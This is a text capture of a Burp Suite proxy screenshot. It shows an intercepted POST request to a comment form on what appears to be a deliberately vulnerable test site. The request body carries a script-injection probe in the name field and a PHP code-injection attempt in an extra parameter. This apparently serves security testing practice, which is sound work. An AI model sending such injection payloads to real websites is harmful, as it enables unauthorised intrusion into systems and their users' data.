 Burp Suite Community Edition v1.7.28 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://testphp.vulnweb.com:80 [176.28.50.165]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /comment.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://testphp.vulnweb.com/comment.php?aid=2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
name=<script>alert(1)</script>&comment=cosa&Submit=Submit&phpaction=echo+%24_POST%5Bcomment%5D%3B